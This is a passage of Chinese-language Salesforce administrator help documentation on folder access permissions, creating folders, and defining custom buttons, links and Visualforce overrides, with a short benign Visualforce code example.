

文件夹可用来存储文档、仪表板、报表或电子邮件模板。可以基于角色、公用用户组或整个组织来控制可以访问文 件夹的用户。或者 也可将某个文件夹设为专用 禁止其他所有用户查看该文件夹。

- 要访问文档文件夹 请单击"文档"选项卡。有关显示"文档"选项卡的信息 请参[阅什么是文档库](#page-1091-0) 第 页 1090。
- 要访问电子邮件模板文件夹 请单击设置 ▶ 通信模板 ▶ 电子邮件模板。
- 要访问报表文件夹 请单击"报表"选项卡 要管理您组织的所有报表文件夹 请单击设置 ▶ 自定义 ▶ 报表。
- 要访问仪表板文件夹 请单击"仪表板"选项卡。有关仪表板的详细信息 请参[阅什么是仪表板](#page-1078-0) 第 页 1077。

要创建新文件夹 请单击创建新文件夹。

要编辑文件夹 请单击文件夹名旁边的编辑。或者 从"文件夹"下拉列表中选择文件夹名并单击编辑。

备注**:** 只有当文件夹访问权限级别设置为"读/写"时 才能修改文件夹的内容。只有具有"管理公用文档" 或"管理公用模板"权限的用户才能删除或更改只读文件夹。无论文件夹的权限设置如何 用户都不能编辑 任何未归档的文件夹或任何个人文件夹。

#### 控制报表文件夹的访问权限

文件夹访问权限由权限控制。下表显示用户要访问三种不同类型的报表文件夹所必须具有的权限 公开、隐藏和共享 文件夹。

公开文件夹



隐藏文件夹



共享文件夹





控制仪表板文件夹的访问权限

文件夹访问权限由权限控制。下表显示用户要访问三种不同类型的仪表板文件夹所必须具有的权限 公开、隐藏和共 享文件夹。

公开文件夹



隐藏文件夹


#### 共享文件夹



### <span id="page-468-0"></span>相关链接

[创建和编辑文件夹](#page-468-0)

### 创建和编辑文件夹

适用于 所有版本

"报表"文件夹不可用于 **Group** Edition 和 **Personal** Edition

要创建新文件夹 请从任何列出文件夹的页面中单击创建新文件夹。

要更改文件夹 请从任何列出文件夹的页面上单击文件夹名旁边的编辑。

- **1.** 输入文件夹标签。该标签用于引用用户界面页上的文件夹。
- **2.** 如果您拥有"自定义应用程序"权限 输入一个唯一名称。该唯一名称用于在使用 Force.com API 时引用组件。在 受管软件包中 该名称可以防止软件包安装时的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织 中是唯一的。它必须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。通过唯一名称字 段 开发人员可以更改受管软件包中某些组件的名称或标题 并且更改会反映在订阅用户的组织中。
- **3.** 选择公用文件夹访问权限选项。如果希望用户能够更改文件夹内容 请选择"读/写"。对于"只读"文件夹 用户 可以看到 但不能改变其内容。
- **4.** 选择一个未归档的报表、仪表板或模板 然后单击添加以将其存储在新文件夹中。如果是文档文件夹 则跳过这一 步。
- **5.** 选择文件夹可视性选项
	- 所有用户□包括入口网站用户□均可访问此文件夹使组织中的每个用户 包括对 Salesforce [客户入口网站](#page-1040-0)具有访问权 限的客户 都可以查看文件夹的内容。
	- 所有用户均看不见此文件夹使文件夹成为专用文件夹。
- 只有下列用户可访问此文件夹使您能够向一组期望的用户授予访问权限
	- **a.** 从搜索下拉列表中选择"公用用户组"、"角色"、"角色和下属"、"区域"或"区域和下属"。这些 选项因版本以及您的组织是否具[有区域管理](#page-1578-0)而异。

注意 "和下属"包括指定级别的所有用户以及其以下级别的所有下属用户。另外 在与用户组共享文件夹 时 用户组的管理员无法访问该文件夹 除非这些管理员也是用户组的成员。

- **b.** 如果可供共享列表没有立即显示所需的值 请输入搜索条件并单击查找。
- **c.** 从可供共享列表中选择所需的值 然后单击添加将该值移动到共享用户列表中。
- **6.** 单击保存。

有关创建新文件夹所需的权限 请参[阅管理文件夹](#page-465-0) 第 页 464。

### 设置自定义按钮和链接

适用于 所有版本

### 所需用户权限

创建或更改自定义按钮和链接 "自定义应用程序"权限

创建自定义按钮和链接 以便将 Salesforce 数据与外部 URL、应用程序、公司内部网或其他后端办公系统集成在一 起。

自定义链接可链接到

- 外部 URL 例如 www.google.com 或您公司的内部网
- Custom S-Control 库中的一个 Custom S-Control 如 Java 小程序或 Active-X 控件

自定义按钮可以

- 将用户连接到外部应用程序 如显示联系人地址图的网页
- 运行 S-Control 库中的 S-Control 如用来从个案详细信息页升级个案的 S-Control
- 启动自定义链接

对于自定义链接和按钮 可以选择显示窗口属性 以确定如何向用户显示链接或按钮的目标。自定义链接和 S-Control 可以包含 Salesforce 字段作为 URL 或 Custom S-Control 中的标记。例如 可以在搜索 Yahoo 的 URL 中包含一个客户 名 http://search.yahoo.com/bin/search?p={!Account\_Name}。此外 S-Control 还可以包括[运算符和函数。](#page-383-0)

另外 您可以覆盖某些标准按钮的默认操作 并自定义选项卡主页的行为 从而满足您组织的需求。有关详细信息 请参 阅[改写标准按钮和选项卡主页](#page-475-0) 第 页 474。

相关链接

[定义自定义按钮和链接](#page-470-0) [添加默认自定义链接](#page-474-0) [管理员技巧提示表](http://na1.salesforce.com/help/doc/en/salesforce_web_integration_links.pdf) 使用自定义链接

### <span id="page-470-0"></span>定义自定义按钮和链接

自定义按钮和链接适用于 所有版本

S-control 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

创建或更改自定义按钮或链接 "自定义应用程序"权限

创建自定义按钮或链接之前 确定用户单击该按钮或链接时要发生的操作。

定义自定义按钮和链接

**1.** 选择设置 ➤ 自定义 并选择相应的选项卡或用户链接 然后选择按钮和链接。自定义按钮在用户对象或自定义主 页上不可用。

自定义按钮和链接仅用于任务和事件的各个设置链接下的活动。但是 您可以通过单击设置 ▶ 自定义 ▶ 活动 ▶ 活动按钮 以改写任务和事件上应用的按钮。

对于自定义对象 请单击设置 ▶ 创建 ▶ 对象 然后在列表中选择一个自定义对象。

- **2.** 单击"自定义按钮和链接"部分的新建。
- **3.** 输入以下属性



T.







- **4.** 根据需要 可以单击检查语法验证所有 Salesforce 合并字段和函数。
- **5.** 完成后 单击保存。

单击快速保存以保存并继续编辑。

单击预览查看指定的 URL。

单击取消不保存内容并退出。

**6.** 为相应的选项卡[或搜索布局](#page-464-0)[编辑页面布局](#page-440-0)以显示新按钮或链接。

如果为用户添加一个自定义链接它会自动添加到用户详细信息页的"自定义链接"部分。详细信息页按钮只能 添加到页面布局的"按钮部分"中。

**7.** 此外 如果希望使用用户默认浏览器设置以外的其他设置来打开链接或按钮 还可[以设置窗口属性](#page-473-0)。



备注**:** 链接 URL 最多为 3000 字节。当 URL 中的标记替换为数据时 链接可能会超出 3000 字节。您的浏览 器可能会强制实施 URL 最大长度的其他限制。

相关链接 查看对 Salesforce [组件的引用](#page-476-0) [编辑窗口打开属性](#page-473-0) [添加默认自定义链接](#page-474-0) [改写标准按钮和选项卡主页](#page-475-0)

### <span id="page-473-0"></span>编辑窗口打开属性

适用于 所有版本

S-control 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

编辑自定义按钮或链接的属性 "自定义应用程序"权限

自定义按钮和链接可以在不同类型的窗口中打开。如果已选择要在弹出窗口中打开的自定义按钮或链接 请设置窗口 属性。如果将窗口属性留空 则自定义按钮或链接将使用用户浏览器的默认设置。

编辑窗口打开属性

1. 选择自定义按钮或链接 方法是单击设置 ▶ 自定义 选择适当的选项卡或用户链接 单击按钮和链接 然后选择按钮 或链接名称。自定义按钮在用户对象上不可用。

对于自定义对象 请单击设置 ➤ 创建 ➤ 对象 然后在列表中选择一个自定义对象。

- **2.** 单击窗口打开属性。
- **3.** 编辑以下属性







备注:某些属性可能不可用 具体取决于自定义按钮或链接的行为。例如 如果选择了"执行 JavaScript" 则 没有窗口打开属性可用。

### <span id="page-474-0"></span>相关链接 [定义自定义按钮和链接](#page-470-0)

添加默认自定义链接

适用于 所有版本

所需用户权限

创建或更改自定义链接 "自定义应用程序"权限

添加任何预定义的自定义链接

- 1. 选择设置 ▶ 自定义 并选择相应的选项卡链接 然后选择按钮和链接。
- **2.** 单击默认自定义链接。
- **3.** 单击要添加的链接示例旁边的立即添加 。
- **4.** 根据需要更改链接的任何默认数据。
- **5.** 选择保存。
- **6.** 编辑要显示新建链接的相应选项卡的页面布局。请参[阅管理页面布局](#page-440-0) 第 页 439。

相关链接

[定义自定义按钮和链接](#page-470-0)

### <span id="page-475-0"></span>改写标准按钮和选项卡主页

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

Visualforce 覆盖还适用于 **Group** Edition 和 **Personal** Edition



Salesforce 允许您改写"记录详细信息"页中提供的标准按钮的操作。另外 您可以改写当用户单击某标准或自定义 对象选项卡时显示的选项卡主页。

改写标准按钮或选项卡主页

- **1.** 导航至适当的改写页面
	- 对于标准对象 请单击设置 ➤ 自定义 选择相应的对象或选项卡链接 然后单击按钮和链接。
	- 对于自定义对象 请单击设置 ➤ 创建 ➤ 对象 然后在列表中选择一个自定义对象。
- **2.** 在"标准按钮和链接"相关列表中 单击要改写的按钮或选项卡主页旁边的改写。

请注意 事件和任务没有自己的选项卡 因此您只能改写这些对象的标准按钮和链接。

- **3.** 指定内容类型 **Custom S-Control** 或 **Visualforce** 页面。
- **4.** 选择用户单击该按钮或选项卡时要运行的 S-control 或 Visualforce 页的名称。

当使用 Visualforce 页面覆盖按钮时 只能选择对在其上显示按钮的对象使用标准控制器的 Visualforce 页。例如 如 果您希望使用页面改写客户上的编辑按钮 该页面标记必须在 <apex:page> 标记上包括 standardController="Account" 属性

```
<apex:page standardController="Account">
```
... 此处为页面内容 ...

</apex:page>

当使用 Visualforce 页面覆盖选项卡时 只能选择为此选项卡使用标准列表控制器的 Visualforce 页面、具有自定义 控制器的页面或没有控制器的页面。

当使用 Visualforce 页面覆盖列表时 只能选择使用标准列表控制器的 Visualforce 页面。

- **5.** 也可输入注释注明进行此项更改的原因。
- **6.** 单击保存。

